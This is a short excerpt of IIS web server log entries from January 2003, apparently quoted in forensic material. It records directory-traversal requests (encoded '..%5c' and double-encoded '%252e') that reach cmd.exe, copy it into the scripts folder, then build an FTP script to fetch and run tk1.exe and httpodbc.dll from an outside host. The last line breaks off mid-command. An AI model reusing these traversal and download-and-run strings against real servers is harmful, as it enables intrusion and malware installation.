 w3030118.log: , anonymous, -, N, 2003/1/18, 04:21:16, 1, -, -,
, -, 80, 1469, 653, 884, http, -, -, http:// /scripts/..%5c..%
5c..%5c..%5cwinnt/system32/cmd.exe?/c+copy+c:\winnt\system32
\cmd.exe+c:\inetpub\scripts\script.exe, -, Inet, 404, 1073741825
w3030118.log: , anonymous, -, N, 2003/1/18, 04:21:41, 1, -, -,
, -, 80, 1172, 653, 870, http, -, -, http:// /scripts/.%
252e/.%252ewinnt/system32/cmd.exe?/c+copy+c:\winnt\system32
\cmd.exe+c:\inetpub\scripts\script.exe, -, Inet, 404, 1073741825
w3030118.log: , anonymous, -, N, 2003/1/18, 04:22:53, 1, -, -,
, -, 80, 2937, 186, 1114, http, -, -,
http:// /scripts/script.exe?/c+echo+open+ +>tmp2&&echo+anonymou
s+>>tmp2&&echo+a@a.com+>>tmp2&&echo+get+httpodbc.dll+>>tmp2&&echo+get+tk1.exe+>>tmp2&&ec
ho+bye+>>tmp2&&echo+ftp+-s:tmp2+>>tmp2.cmd&&echo+exit+>>tmp2.cmd&&tmp2.c